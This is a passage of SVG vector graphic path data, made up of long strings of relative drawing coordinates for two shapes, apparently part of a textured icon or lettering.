.00488-.00049-.01953,.03467-.00586Zm-.04199-2.08887l.01465-.01562-.0498-.01855,.03516,.03418Zm.02051-.46582l.00293-.10449q-.00488,.00488,0,.00977c.00488,.00488,.01025,.00977,.01514,.00488l-.0166-.07422-.02002-.01953-.03418,.03516,.05273,.14844Zm-.03809,.0791l.0249,.00488-.00537-.02441-.03027-.00977,.01074,.0293Zm.0293,.48535l.00439-.04492-.04395,.0459,.03955-.00098Zm.01514,2.23828l-.01562-.04395-.03418,.03516,.0498,.00879Zm.02002-3.45801l.03027,.0293-.02197-.09863c-.02393,.02539-.04785,.07031-.07178,.12598l.03955-.01074,.02393-.0459Zm-.0459-.81055l.0249,.00391-.03564-.03418,.01074,.03027Zm-.00488,3.96777l.02002-.00098-.00049-.01953-.0249-.00488,.00537,.02539Zm.01416-2.99805l.01465-.01465-.01514-.01465-.01465,.01562,.01514,.01367Zm.01318,.3916c-.01025-.00977-.01074-.01953-.00586-.02441l.00586,.02441Zm.00732-.10938l.00439-.03418-.01953,.01953,.01514,.01465Zm-.00684-.60938l-.00488,.01562,.02002-.00098,.00439-.02441-.01953,.00977Zm.00244,.88672l.00098,.03027,.01367-.04492-.01465,.01465Zm.00977-1c-.00488,.00488-.00439,.01465,.00537,.02441l.02002-.00098-.02539-.02344Zm.00928,.9502l.0249,.00488-.00049-.03027-.03516-.00391,.01074,.0293Zm-.00342-.16797l.0249,.00391-.00537-.02441-.0249-.00391,.00537,.02441Zm.00293,2.60547l.01953-.00098,.02881-.0498-.0542,.02637,.00586,.02441Zm.01025,.28223l-.01465,.01465h.02002v-.00977l-.00537-.00488Zm.01904-2.5166l-.01514-.01465-.01465,.01465h.02979Zm.03076-1.42773l-.04932,.00098-.00928,.04004,.05859-.04102Zm-.04541-.28613l.01465-.01562-.02441,.00586,.00977,.00977Zm.08838,4.41699l.00195-.17383,.03516,.03418c.02832-.08008,.02686-.13965-.00391-.19824l-.07861,.04102-.00928,.03027-.00928,.0293c-.00928,.03027-.01367,.05566-.01807,.08008-.01367,.07422-.00781,.11914,.01758,.14355l.06445,.01367Zm-.05469-4.21973l.00977-.00977-.03467-.01465,.0249,.02441Zm-.0249,1.21875l.03369-.03516-.0293,.00098-.00439,.03418Zm.01318,2.63574l.0249,.00391,.08643-.12012-.12207,.08594,.01074,.03027Zm-.00488-3.45312l.0249,.00488-.00537-.02441-.0249-.00488,.00537,.02441Zm.0127-.11426h.01953l.00928-.03027-.03418,.00586,.00537,.02441Zm.00391,.19824l.0249,.00488,.00439-.03516-.03467,.00586,.00537,.02441Zm-.00098,3.17578l.00537,.02441h.01025l.00439-.02539-.02002,.00098Zm.03174-2.86426l-.02979-.00879,.01074,.0293,.0249,.00391,.00537,.02539,.0249,.00391-.00586-.02441-.02441-.00488-.00586-.02441Zm-.01807,1.06055l.0249,.00488-.00098-.03027-.0293,.00098,.00537,.02441Zm.01416,2.19922l-.00439,.02441v-.00977l-.01514-.01465h.01953Zm-.00244-2.34277l.01465-.01562-.02002-.01953,.00537,.03516Zm.00879-1.29297l.0249,.00391,.10547,.0625-.14062-.09668,.01025,.03027Zm.04053,3.50586c.00537,.00488,.01025,.01953,.00586,.03418l-.01416,.04492-.03516-.03418,.04346-.04492Zm-.03906-3.92285h.04004l-.01074-.03027-.02979-.00879,.00049,.03906Zm.01172,1.08008l.02979-.00098-.00537-.02441-.02979-.00879,.00537,.03418Zm.00977,.72754l.01465-.01465-.01514-.01465-.01465,.01562,.01514,.01367Zm-.00732-.62891l.05908-.00098-.00537-.02441c-.02002-.00977-.03955-.00879-.05957-.00879l.00586,.03418Zm.03125-.91211l-.02588-.04395-.00977,.01074,.03564,.0332Zm-.02148,3.38867l.00439-.02441-.01465,.01465,.01025,.00977Zm-.00195-2.08008l.02979-.00098-.00586-.02441-.02979-.00879,.00586,.03418Zm.00586-1.42188l.0249,.00488,.00439-.03516-.03955,.00098,.01025,.0293Zm.01172,.82715l.01465-.01562-.03467-.00391,.02002,.01953Zm-.00879,2.7793l.02051,.01953h-.02002l-.00049-.01953Zm.01758-2.58594c-.00977-.00977-.01514-.01465-.01514-.02441l.01514,.02441Zm0,2.47656l.0249,.00391,.00439-.03418-.03955,.00098,.01025,.0293Zm.05615-1.65625l-.00049-.03906-.05908,.03125-.00439,.03418,.06396-.02637Zm-.04785-.90039c.02979,0,.05469-.00586,.08398-.0166l-.08447-.0127,.00049,.0293Zm.02441,.48047l.01904-.0498-.03418,.03516,.01514,.01465Zm-.00684,2.61523l.0249,.00488-.00537-.02539-.0249-.00391,.00537,.02441Zm.09912-2.23633l-.01758-.11328-.0835,.0166,.10107,.09668Zm-.09229,1.83496c.01025,.00977,.02002,.00977,.03467,.00391,.01465-.00488,.02979-.00977,.03906-.02051-.00977-.00977-.0249-.01367-.03955-.00879l-.01953,.01074-.01953,.00977,.00488,.00488Zm.00928-3.74023c-.01465,.01562-.01416,.03516,.01123,.05957-.00049-.0293-.00635-.05469-.01123-.05957Zm.01514,3.97754c-.01416,.01562-.01904,.04004-.01807,.06934l.01074,.0498,.01562,.03418-.00635-.06445,.03467-.00488,.00488,.00488-.02637-.07422-.01514-.01465Zm.03613-.17871l-.02295,.09473,.02295-.09473Zm-.01807-2.87305h.02002l-.02002-.01953v.01953Zm.01611,.5498l.0249,.00391-.00049-.0293-.03467-.00391,.01025,.0293Zm.00488,2.20898l.03857-.04004-.04395,.02539,.00537,.01465Zm.00781,.14355l-.00439,.03516,.03467-.00586-.03027-.0293Zm.00195,.09863l-.00439,.03516,.03467-.00586-.03027-.0293Zm.00732-2.35254h-.01025l.00049,.01953,.01514,.00488-.00049-.01953-.00488-.00488Zm.03906-.03027l-.04346,.0752,.07373-.04688-.0249-.00391-.00537-.02441Zm-.0332-.16797l.02979-.00098-.00537-.02441-.03027-.00977,.00586,.03516Zm.00049,2.26367l.0249,.00391-.03027-.02832,.00537,.02441Zm.00879-2.7793l.0249,.00488-.00537-.02539-.02979-.00879,.01025,.0293Zm.04297,.1582l.00439-.01562-.00928,.01074h-.02002c-.00977,0-.01953,.01074-.02441,.01562l.04932-.01074Zm.00537,2.7334l-.02148-.06836-.01465,.01465-.00928,.02051c-.00488,.01465-.00439,.02441,.00098,.03906l.04443-.00586Zm-.03076-3.02051l.02393-.02539-.03906,.01074,.01514,.01465Zm-.0083-.39648l.02441-.02539-.01514-.01465-.00928,.04004Zm.0293,1.69824l.0249,.00488,.02344-.05469-.05908,.02051,.01074,.0293Zm.04883,1.95117l.01318-.08496-.0542,.0166-.01855,.05957,.05957,.00879Zm-.05713-2.11426c0,.00977,.00586,.03516,.01611,.05469l.01904-.02051-.03516-.03418Zm.0127-1.09473l.0249,.00488,.00439-.03516-.03467,.00586,.00537,.02441Zm.02393,.94531h.00977l.01416-.04492-.03467-.00391,.01074,.04883Zm.04004-.2334h.02979l-.00537-.02539-.0249-.00391,.00049,.0293Zm.01221,.12891l.00586,.02441,.00439-.02441,.00928-.03027c-.00049-.01953-.00586-.03418-.021-.04883-.00977,.00977-.01416,.02441-.00879,.0498l.01025,.0293Zm-.00879,.30176l.03516,.00488,.04102,.07812c.04834-.05078,.09814-.05176,.15332,.00195l.02344-.08496-.08496-.0332c-.00049-.00977-.00537-.01465-.01562-.02441-.00977-.00977-.01514-.01367-.02002-.00879l.01074,.0293c-.04443-.00391-.09424-.00293-.13867,.00293l-.00439,.03418Zm.03662-.16895l.02441,.00488-.00049-.03027-.02979,.00098,.00586,.02441Zm.04346-.04492l.03418-.03613-.04443,.00586-.00488,.01562,.01514,.01465Zm.02246,.38086l.01953-.02051-.01514-.01465-.01953,.02051,.01514,.01465Zm.11621-.38379l.02979-.00098-.00537-.02441-.03027-.00977,.00586,.03516Zm.0083,.42578l.0249,.00391-.00049-.0293-.03467-.00391,.01025,.0293Zm.02979-.26367l.0249,.00488-.00098-.03027-.03467-.00391,.01074,.0293Zm.01318-.08398l.02441,.00391-.00049-.0293-.03467-.00391,.01074,.0293Zm.0166,.33594l.01514,.01465-.00049-.01953-.01465,.00488Zm.04883-.27344l.0249,.00488-.00049-.0293h-.02979l.00537,.02441Zm-.00293,.10449l.06299-.06543-.04932,.01074-.01367,.05469Zm.02588,.04395l.0249,.00488-.00586-.02539-.02979-.00879,.01074,.0293Zm.06885-.27344l-.03564-.03418,.00049,.0293,.03516,.00488Zm.0127,.40039c.02441-.02539,.01904-.0498-.00635-.07422l-.03369,.03613,.04004,.03809Zm.04443-.25781l-.01025-.03027-.02979,.00098,.01025,.0293,.03027,.00977,.05908-.01172-.00049-.01953c-.01465,.00586-.03955,.00098-.06445-.01367l-.00977,.01074,.00977-.00098,.01025,.03027-.00488-.00488Zm-.03174,.1543l.0376-.11035-.04443,.00586,.00684,.10449Zm.06494-.21973l.03516,.00391-.01074-.0293-.02979-.00879,.00537,.03418Zm.00098,.0498l.00049,.00977q-.00488-.00488-.00537-.01465l.00488,.00488Zm.02246,.12793l.03564,.03418h.01953l-.00049-.02051-.02441-.00391-.01074-.03027-.02979-.00879,.01025,.0293Zm.04248-.11426l.02979-.00098-.00537-.02441-.03027-.00977,.00586,.03516Zm.07861,.21094l.06885-.03125-.01807-.15332-.03857,.05078-.03857,.07031c-.01855,.0498-.02783,.08984-.01221,.12402l.03857-.06055Zm-.02588-.29688l.02979,.00977-.01025-.0293-.03027-.00977,.01074,.0293Zm.08691,.38477l-.00928,.02051-.00488,.01465c-.00439,.01465,.00049,.0293,.01074,.03906l.03857-.04004-.03516-.03418Zm.00977-.25293h.02979l-.00537-.02539-.02979-.00879,.00537,.03418Zm.0332-.06445l.04004-.00098-.04053-.03906,.00049,.04004Zm.03955,.24121l-.00928,.02051,.0293-.01074,.00488-.02441-.0249,.01465Zm.00488-.25684l.00537,.00488,.00391-.03516-.01465-.00488,.00537,.03516Zm.04297,.40039l-.01514-.01465-.01465,.01465h.02979Zm-.01367-.18848h.01953l.00439-.02539-.02979,.00098,.00586,.02441Zm.01367-.05469l.02979,.00977-.01025-.03027-.03027-.00879,.01074,.0293Zm.021-.19336l.01416-.01562-.00977-.00977-.01465,.01562,.01025,.00977Zm.03857,.21191l.09961,.02734c.02441-.02441,.03369-.05469,.02783-.09961l-.01123-.05859-.01562-.04492c-.03906,.03125-.07373,.03613-.10889,.0127l-.02832,.0498,.08936,.01855,.00537,.01465-.07812,.06055,.02002,.01953Zm-.03027,.21387l.01953-.02051c.01953-.02051,.01904-.04004,.00391-.05469l-.02344,.0752Zm.03174-.39746l.0249,.00488,.00439-.03516-.04004,.00098,.01074,.0293Zm.08398,.47949l-.08447-.01367,.01074,.04004,.07373-.02637Zm-.03564-.04395l.0249,.00391-.00049-.0293-.03516-.00391,.01074,.0293Zm.02295-.09473l.01953-.02051-.02539-.02441-.01953,.02051,.02539,.02441Zm.05859-.03125l.00049,.02051,.00977-.00098,.00439-.02441h-.00977l-.00488,.00488Zm.08789-.07129l.0293-.00977c.02441-.02539,.02393-.05566-.00146-.08984l-.03564-.04395c-.01514-.01367-.03027-.02832-.03076-.03809l-.01416,.01465,.05273,.16699Zm.00293,.14941l.03418-.03613-.02539-.02441-.03418,.03613,.02539,.02441Zm.04297,.15723l.0249,.00488-.00098-.03027-.03467-.00391,.01074,.0293Zm.03125-.40723l-.00439,.02539,.01465-.00586c.00977-.00977,.00977-.01953-.00049-.0293l-.00977,.00977Zm.00049,.50586l.0293-.00098-.00537-.02441-.0249-.00488,.00098,.03027Zm.05078-.18457l.01904-.02051-.03027-.02832c-.01465-.00488-.0249-.00488-.03955,0l.05078,.04883Zm.06348-.28809l.00537,.01465-.00146-.0498-.08887-.00781,.01514,.03418,.06982,.00879Zm-.01514,.2373l-.00439,.03516,.03467-.00586-.03027-.0293Zm.13379-.00684l-.10498-.04297,.02148,.09863,.0835-.05566Zm-.06592,.18945l.01465-.01562-.01514-.00488,.00049,.02051Zm.03516,.01367l.05469,.00391,.00391-.03516-.03418,.00586v.00977l-.03516-.01367,.01074,.0293Zm.02979,0l-.00537-.00488,.00537,.00488Zm.02979-.23438l.0249,.00488-.00537-.02441-.0249-.00488,.00537,.02441Zm.01221-.14355l.03418-.00586-.00537-.02441-.02979-.00879,.00098,.03906Zm.09814,.20117l-.01123-.05957-.05957-.00781,.01123,.05859,.05957,.00879Zm.08447,.01367l.01221-.11426-.02002-.01953,.00781,.13379Z"/><path d="M25.41909,22.86768l-1.65234,1.15137-.13086-.02832-2.68652-3.85547,.01904-.13184,1.63477-1.13965c.48193-.33594,1.05469-.41895,1.72168-.24512,.63965,.16016,1.1333,.48926,1.47705,.98242,.33984,.48828,.4834,1.06055,.42529,1.72363-.05957,.69727-.33203,1.21191-.80811,1.54297Zm-4.02246-2.50684l.02881,.00586-.00049-.02539-.02344-.00977-.00488,.0293Zm.13232-.34766l.02344,.00879-.00049-.02441-.02344-.00977,.00049,.02539Zm.02246,.1543l-.01221-.04199-.00293,.04492,.01514-.00293Zm.02197,.21484l.02881-.01953-.02783-.04004-.02881,.01953,.02783,.04004Zm.04785-.4082l.02197,.01953-.00049-.02539-.02783-.01465,.00635,.02051Zm.07617,.21973l-.03564-.05176-.0127,.04297,.04834,.00879Zm-.03271,.09961l.02344,.00977,.01123-.0332-.03906-.00781,.00439,.03125Zm.12891-.04688c-.00586,.00391-.01318,.01758-.01074,.0332l.00635,.02051,.00049,.02539,.04004-.02734-.03613-.05176Zm.00439-.16504l.03516,.00098-.00049-.02539-.02344-.00879-.01123,.0332Zm.0083,.40332l.01367,.00684,.00781-.01367-.01562,.00293-.00586,.00391Zm.04785-.04199l.02344,.00879,.01074-.0332-.03906-.00684,.00488,.03125Zm.02979-.81348l.02344,.00977,.01074-.0332-.03857-.00781,.00439,.03125Zm.05127,.69727l-.02344-.00879,.02344,.00879Zm-.01709-.1582l.02344,.00879,.01123-.0332-.03516-.00098,.00049,.02539Zm.02197,.49609l-.01709,.01172,.04883,.03418-.03174-.0459Zm.01123,.3584l.00977,.00195,.00342-.01953-.00977-.00195-.00342,.01953Zm.04688-.45898l-.02002-.02832-.02051,.03125,.04053-.00293Zm-.02441,.22168l-.01611,.0625,.00928,.00195,.0166-.0625-.00977-.00195Zm-.00488-.78906l.02344,.00879,.01123-.0332-.03906-.00684,.00439,.03125Zm.01904-.21777c.00391,.00586,.01758,.0127,.03906,.03223l-.02783-.04004-.01123,.00781Zm.04248,1.41895l-.01318,.01758,.01367,.00781,.00391-.01953-.00439-.00586Zm-.00098-.24609c.0293,.00488,.04443,.00293,.06201-.00977l-.01611-.02246-.0459,.03223Zm.03955,.14258c-.01318,.01758-.02051,.03125-.02246,.04102l.03467-.02344-.01221-.01758Zm-.00732-1.58887l.0293,.00586-.00049-.02539-.02734-.01562-.00146,.03516Zm.01123,.63965l.04004-.02734-.00781-.01172-.04004,.02832,.00781,.01074Zm-.00195,.57227l.05615-.00488-.04883-.0332-.00732,.03809Zm.00732,.07227l.01367,.00781-.02002-.0293,.00635,.02148Zm.04053-1.04297l.02393,.00977-.00049-.02539-.02783-.01465,.00439,.03027Zm.02051-.1416l-.00732,.01367,.01953,.00293,.00342-.01855-.01562,.00195Zm.04395,1.46973l-.01611-.02344-.02881,.02051,.04492,.00293Zm-.03516-.56445l-.00732,.01367,.01367,.00781,.00342-.01953-.00977-.00195Zm.00488,.22754l.01367,.00684,.00342-.01953-.02344-.00879,.00635,.02148Zm.01904,.25879l.02881-.01953-.04883-.00879,.02002,.02832Zm-.01758,.18359c.02002,.02832,.0376,.04102,.06299,.04102l-.04004-.05762-.02295,.0166Zm.02002,.22461c.01221,.0166,.03125,.02051,.06006,0l-.06787-.01172,.00781,.01172Zm.00879-.69727l.02344,.00977-.00049-.02539-.02734-.01562,.00439,.03125Zm.021-.79004l.02881,.00586-.00049-.02539-.02734-.01465-.00098,.03418Zm.02148,.77734l.03906,.00684-.00439-.03027-.02734-.01465-.00732,.03809Zm.00586,.08203l.02734,.01465-.00439-.03125-.02783-.01465,.00488,.03125Zm.04102,.21777c.01318-.01758,.00732-.03906-.00488-.05566-.04004,.02734-.05127,.06055-.02734,.0957,.01758-.0127,.0249-.02637,.03223-.04004Zm-.01025,.33984c.02295-.01562,.03027-.0293,.02393-.05078l-.02881-.00488,.00488,.05566Zm.05371-.13086c.01123-.00781,.01855-.02148,.0127-.04297l-.00635-.02148-.00635-.02148-.0376,.06934,.0376,.0166Zm-.02686,.20605l-.00928,.02344,.0459-.03223-.03662,.00879Zm.02539-1.77344l.02295-.01562-.01172-.01758-.02344,.01562,.01221,.01758Zm.01758-.18262c-.02881,.01953-.03223,.03906-.01221,.06836l.01221-.06836Zm.03955,2.11133l.01709-.01172-.02393-.03418-.01709,.01172,.02393,.03418Zm-.00977-.47852l.03271-.01465,.03906-.07812-.04297-.0127-.02881,.10547Zm.12012,.17188l.01123-.00781-.08008-.0293,.01611,.02246,.05273,.01465Zm-.06445-1.6084l.0293,.00488-.00049-.02539-.02344-.00879-.00537,.0293Zm.02197,2.09766l.02979-.16504-.01221-.01758-.02979,.16602,.01221,.0166Zm2.28906,.28906c.2583-.17969,.38818-.45801,.38623-.83984-.00488-.33789-.10059-.64648-.28857-.91602-.18359-.26367-.43018-.45898-.73535-.57812-.33838-.13086-.63867-.10938-.88525,.0625l-.76855,.53613,1.56299,2.24316,.72852-.50781Zm-2.26611-.58594l.01709-.01172-.01611-.02344-.01709,.0127,.01611,.02246Zm.00293-.60742l.01416,.0332,.03174,.02051-.04004-.05762-.00586,.00391Zm.01416,.96191c.02344,.00977,.04443,.00293,.07324-.0166l-.01611-.02344-.05713,.04004Zm.00195-2.25977l.04004-.02832-.03467-.00098-.00537,.0293Zm.0166-.2334l.02344,.00977,.00537-.0293-.0332-.01074,.00439,.03027Zm.08545,1.79883l.00146-.00977-.04443-.00293-.03662,.00879,.07959,.00391Zm-.03516,.36523c.04004-.02832,.04541-.05762,.02539-.08594-.02881,.02051-.04541,.05762-.0542,.10645l.02881-.02051Zm.0249-2.08008l.01611-.0625-.05615,.00488,.01074,.05273,.0293,.00488Zm-.00293-.15137l.01953,.00391-.01611-.02344-.00342,.01953Zm.02539,1.79785l.02344,.00977-.02783-.04102,.00439,.03125Zm.05078,.67188c-.01416-.00684-.0293-.00488-.05225,.01074,.01953,.00391,.03467,.00195,.05225-.01074Zm-.01758-.26855l.0459-.03223-.04053,.00293-.00537,.0293Zm.01025,.58887c.01318-.01758,.021-.03125,.03027-.05469,.00879-.02344,.00684-.03906-.00146-.05078l-.02344-.00879-.00537,.11426Zm.05762-.40625l-.05566-.08008,.00293,.06543,.05273,.01465Zm-.04785-.43555l-.00732,.01367,.01367,.00781-.00195-.01562-.00439-.00586Zm-.00342,.10449l.03467,.00195-.00049-.02539-.02734-.01562-.00684,.03906Zm.01221-1.75586l.02344,.00977,.00537-.0293-.0332-.01074,.00439,.03027Zm.02637,.13574c.01709-.0127,.02637-.03613,.02002-.05664l-.04004,.02734,.02002,.0293Zm.03174-.23535l.03369,.03613,.01758-.09766-.06299-.04102,.01172,.10254Zm.07764,2.63086v-.08594l-.05664-.01953v.08496l.05664,.02051Zm-.01514-.4502c.01172,.01758,.03564,.02637,.05664,.02051l-.02783-.04004-.02881,.01953Zm.08545,.28125l.00488-.0293-.08398-.03418,.0791,.06348Zm-.04443-2.70508l.13818-.07031c-.00928-.00195-.01904-.00391-.02344-.00977-.00391-.00488-.00195-.01465-.00049-.02441l-.11426,.10449Zm.00537-.11426l.02393,.00879-.00049-.02441-.02783-.01562,.00439,.03125Zm.01709,.52539l.01709-.01172-.02832-.04102,.01123,.05273Zm-.00879,2.69043l.0293,.00586-.00049-.02539-.02783-.01562-.00098,.03516Zm.02002-2.78418l.02295-.01562-.03955-.05762,.0166,.07324Zm.03271,2.04004l.02344,.00977,.01074-.0332-.03906-.00684,.00488,.03027Zm.01025,.78613l.02344,.00879-.00049-.02539-.02783-.01465,.00488,.03125Zm-.00244-3.13477l-.00195,.00977,.01953,.00293-.01221-.0166-.00537,.00391Zm.03857,2.45312l-.02783-.04102-.0127,.04297,.04053-.00195Zm-.0166-2.32422l.02344,.00977-.00049-.02539-.02734-.01465,.00439,.03027Zm.00293,2.79395l.02344,.00879-.00049-.02539-.02734-.01465,.00439,.03125Zm.00098-.06055c.01074-.0332,.01025-.05859,0-.08496v.08496Zm.17432-2.83203c-.01611-.02246-.03955-.03223-.07031-.02734-.02539,0-.05225,.01074-.0752,.02637,.02002,.0293,.04346,.03809,.07471,.0332,.01514-.00195,.04199-.01172,.0708-.03223Zm-.12695,2.87598l-.00732,.01367,.0249-.00098,.00342-.01953-.021,.00684Zm.00928,.34277l.02344,.00977-.00098-.02539-.02734-.01562,.00488,.03125Zm.06006-3.09277l-.05664,.06445,.08057-.03027-.02344-.00977-.00049-.02441Zm-.05322,.24121l.02539-.00098,.00342-.01953-.02344-.00879-.00537,.0293Zm.00635,2.10059l.02393,.00977,.01074-.0332-.03516-.00195,.00049,.02539Zm.00146-2.2002l.04834-.01562-.0332-.01172-.01514,.02734Zm.01465-.1377l-.00928,.02344,.02295-.01562-.01367-.00781Zm-.00488,2.69629l.02881-.01953-.01172-.01758-.01709,.03711Zm.01807,.40527l.0083,.01172,.00928-.02344-.01953-.00391,.00195,.01562Zm.01807-3.3623l.02393,.00977,.00488-.0293-.0332-.01074,.00439,.03027Zm.00879,2.95996l-.01074,.0332,.03467,.00195-.02393-.03516Zm.01807,.20996c.02246-.04199,.02344-.07617,.00732-.09961-.01709,.01172-.03027,.03027-.02393,.05078,.00195,.01562,.00439,.03125,.0166,.04883Zm.0127-2.77051l-.00977-.00195-.00342,.01953,.01709-.01172-.00391-.00586Zm-.01074,3.06641c.00391,.00586,.0083,.01172,.01367,.00781q.00586-.00391,.00195-.00977t-.00977-.00195l-.00586,.00391Zm.00928-.69629l-.00195,.00977,.01953,.00391-.01221-.01758-.00537,.00391Zm-.00098,.53711l.05176-.03613,.00635,.02148,.03125,.02051,.00732-.03809c-.04102,.00195-.07422-.00879-.0957-.02734l-.00098,.05957Zm.03174-3.07324l-.02539,.08594,.02539-.08594Zm-.02441,2.75293l.06152-.00879-.03174-.0459-.02979,.05469Zm.05273,.60254l.01465-.05273-.04639,.00684,.03174,.0459Zm.04883-.55371l-.00928,.02344-.00488,.0293c-.00928,.02344-.00732,.03906,.00098,.0498l.00781,.01172,.021-.03125,.04785-.0166-.06348-.06641Zm-.01953,.36328c.00391,.00586,.01367,.00684,.01953,.00293l-.0083-.01074-.01123,.00781Zm.02783-3.16504l-.01172-.0166-.00293,.04395,.00977,.00195,.00488-.0293Zm-.01025-.22266l-.00342,.12988,.01416,.00781,.01807-.15723-.02881,.01953Zm.03516,3.68359l.02734,.01465q.00195-.00977,.01123-.00781,.00977,.00195,.01416,.00684l.01465-.02734-.03467-.00098q.00391,.00586-.00195,.00977-.00586,.00391-.00977-.00195l.00195-.00977-.02734-.01465,.00439,.03125Zm.01025-.25488l.01709-.01172c.01709-.01172,.02637-.03516,.02002-.05664l-.00537,.00391-.03174,.06445Zm.01709-.48926l.01367,.00781,.00342-.01953-.01953-.00391,.00244,.01562Zm-.00049,.7334c-.00195,.00977,.00244,.01562,.00635,.02148l-.00635-.02148Zm.07031-3.84961c-.02246,.04102-.03516,.08398-.03809,.12793-.01074,.05859-.00781,.09961,.01221,.12793l.00781,.01172,.01758-.09766,.0542,.00488c-.01172-.0166-.02197-.04395-.0249-.08496-.00293-.04004-.00928-.06152-.021-.0791l-.00781-.01074Zm-.0332,.38086l-.00732,.01367,.01367,.00684,.00342-.01953-.00977-.00098Zm.02686,3.36426c.0083-.04785,.01758-.07129,.02539-.08496l-.05762,.04004,.03223,.04492Zm-.01807,.26855l.02539-.00098,.00342-.01855-.02344-.00977-.00537,.0293Zm.11572-3.71094l.02832-.0459,.0293,.00586-.01709-.07422-.0376,.06934-.06006-.00098-.01611,.0625,.07324-.0166Zm-.06836-.31934l.02344,.00977,.00488-.0293-.02881-.00586,.00049,.02539Zm.02441,3.9375c-.01318,.01758-.0166,.03711-.02002,.05664l.04004-.02734-.02002-.0293Zm-.01318-.65527l.01367,.00781-.0083-.01172-.00537,.00391Zm.0166,.44043l.01953,.00293,.00342-.01953-.02344-.00879,.00049,.02539Zm.01074,.13672l-.01123,.0332,.03125-.00391-.02002-.0293Zm.00049-3.45996l.05469,.0293-.0625-.04102,.00781,.01172Zm.01758,.09863c.01172,.0166,.03125,.02051,.0542,.00391-.01172-.0166-.03125-.02051-.0542-.00391Zm.04053,3.00586l.03076-.00488,.00342-.01953-.02344-.00879-.01074,.0332Zm.04639-3.4082l.0127-.04199-.05273-.01465,.01074,.05176,.0293,.00488Zm-.02002,.36328l.02783,.01562-.02197-.01953-.01025-.02637,.00439,.03027Zm.00049,3.40137l.02344,.00879-.00049-.02539-.02783-.01465,.00488,.03125Zm.04639,.18848c-.03613,.03418-.0415,.06348-.01758,.09766l.01758-.09766Zm.00098-.42676l.0166-.03711-.02881,.02051,.01221,.0166Zm.00049-3.17969l.01953,.00391-.02002-.02832,.00049,.02441Zm.00488-.4209l.0459-.03125-.04443-.00293-.00146,.03418Zm.03174,.32715l.01758-.01172-.03223-.0459-.01709,.01172,.03174,.0459Zm.02539,3.48535c-.0249,.02637-.02832,.0459-.01221,.06836l.01318-.01758,.01318-.01758c.00732-.01367,.00928-.02344,.00146-.03516l-.01562,.00195Zm-.00537-3.7373c.00439,.00586,.00635,.02051,.00488,.03027l-.01123,.0332c-.00488,.0293-.00879,.04883,.00342,.06641l.06885-.13379-.06592,.00391Zm.00977,4.0498l-.01074,.0332,.03467,.00098-.02393-.03418Zm.02148-.45801c-.00537,.00391-.01318,.01758-.01465,.02734l.00049,.02539-.00342,.01953,.0459-.03223-.02832-.04004Zm.02637-3.35059l.00537-.0293-.01758,.01172,.01221,.01758Zm.02588,4.09863l-.01562-.02344-.01758,.01172,.0332,.01172Zm.00635-.1748l-.01123,.0332,.03516,.00098-.02393-.03418Zm.03809-.3252l.00977,.00195-.01221-.01758,.00244,.01562Zm.01562,.58594l-.01318,.01758,.01953,.00293-.00244-.01465-.00391-.00586Zm0-4.44043l.00684,.0459-.00293,.04492c-.00732,.03906-.0083,.07422,.00195,.10059l.04541-.14258-.05127-.04883Zm.02539-.17188l-.00732,.01367h.02539l.00342-.01953-.02148,.00586Zm.09521,.2832c-.01904,.02246-.02588,.06152-.0249,.11133,.00684,.04688,.01514,.08301,.03125,.10645l.02881-.19141-.03516-.02637Zm0-.08496l.00977,.00195,.00928-.02344-.01367-.00781-.00537,.0293Zm.01514,3.93555l.00586-.00391,.00635-.06445-.02344-.00879,.01123,.07715Zm.02783-3.6416l.01953,.00391,.01514-.02832-.03516-.00098,.00049,.02539Zm0,4.13379l.13818-.07031c-.00977-.00195-.01953-.00391-.02783-.01562-.00391-.00586-.00195-.01465-.00049-.02441l-.10986,.11035Zm.01318,.09277l-.00732,.01367,.01953,.00391,.00928-.02344-.02148,.00586Zm.00146-.12012l-.00342,.01953,.02881-.02051-.02539,.00098Zm.03857-4.2627l-.01709,.01172,.01904,.00391,.00195-.00977-.00391-.00586Zm.02637,.16016l.01709-.01172-.04834-.00879,.03125,.02051Zm-.02588-.33105c.00928,.00195,.03467,.00098,.06396,.00684l-.00244-.01562c-.00977-.00195-.01367-.00781-.02344-.00977l-.03125-.02051-.00684,.03906Zm.01074,.05273l.02734,.01465,.00684-.03906-.03906-.00684,.00488,.03125Zm.02734-.07129q-.00146,.00977,.00244,.01562l.00146-.00977-.00391-.00586Zm0,3.96387l.03516,.00098-.00049-.02539-.02734-.01465-.00732,.03906Zm.04785-3.80957l.01709-.01172,.03564-.05859-.02344-.00977-.0293,.08008Zm.08008,3.88281l.02832-.02051-.05225-.01465,.02393,.03516Zm.02246-3.61328l-.01318,.01758q.00977,.00195,.01562-.00195l.00146-.00977-.00391-.00586Zm.0752-.11133l-.00781-.01172-.01709,.01172h.0249Zm-.02295,.10059l.02148,.01953,.02783,.01465-.03223-.0459-.01709,.01172Zm.01123-.48535l.02344,.00977,.01123-.0332-.03906-.00684,.00439,.03027Zm.02734,4.25977l.03516,.00098-.00049-.02441-.02344-.00977-.01123,.0332Zm.03418-.13477l.02344,.00977-.02783-.04004,.00439,.03027Zm.02783-3.75195c-.00586,.00391-.00781,.01367,.00049,.02539l.01953,.00293-.00244-.01465-.01758-.01367Zm.04688-.06738l.00391,.00586-.00195-.01562-.03662,.00879,.03467,.00098Zm.05176,3.64648l-.01074-.05273-.01123,.00879-.01709,.03711,.03906,.00684Zm-.03418-3.46191l.02734,.01465-.03174-.0459,.00439,.03125Zm.03564-.05957c-.00537,.0293,.00098,.05078,.01123,.07812,.01709-.0127,.02051-.03223,.00879-.04883l-.02002-.0293Zm.01367-.18848l-.00781,.01465,.02539-.00098,.00342-.01953-.021,.00586Zm.02783,3.91797l.01953,.00391-.01562-.02344-.00391,.01953Zm.03662-3.80078c.01562,.02344,.02441,.05957,.02148,.10449s.00146,.07617,.01367,.09277l.00391,.00586c.03369-.04883,.05371-.10547,.05469-.16602l-.02539,.00098-.00293-.06641-.06543,.02832Zm.01123-.2041l.01709-.01172-.02002-.02832,.00293,.04004Zm.02246,.06934c-.00732,.01465-.01074,.0332-.0083,.04883,.01709-.01172,.02051-.03125,.0083-.04883Zm.00146,3.64746c.01758,.0127,.0332,.01074,.05615-.00488l-.01611-.02344-.04004,.02832Zm.01221-.06836l.04541-.05664-.05078-.02441,.00537,.08105Zm.02832-3.53125l.01953,.00391,.0332,.01074c.02344,.00977,.03711,.0166,.04297,.0127l-.00049-.02539-.09961-.03223,.00439,.03027Zm-.00244,.46191l.02393,.00977,.01074-.0332-.03516-.00195,.00049,.02539Zm.03564-.45117c-.00391-.00488-.0083-.01074-.00635-.02051l.00635,.02051Zm.01074-.22852l.02344,.00879,.00537-.0293-.